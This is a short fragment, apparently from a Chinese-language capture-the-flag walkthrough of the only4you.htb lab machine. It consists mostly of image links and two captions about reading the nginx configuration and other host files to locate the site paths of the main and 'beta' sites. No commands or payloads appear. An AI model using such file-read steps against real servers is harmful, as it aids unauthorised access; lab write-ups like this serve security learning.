\n\n读取nginx配置信息\n\n\n\n\n\n继续读取主机文件,找到绝对路径,两个站点,一个是最开始访问的only4you.htb,另一个是刚刚拿到源码的,beta站\n\n